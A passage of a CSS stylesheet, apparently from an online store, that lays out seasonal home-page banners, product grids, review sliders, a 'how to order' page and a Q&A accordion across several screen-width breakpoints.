  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
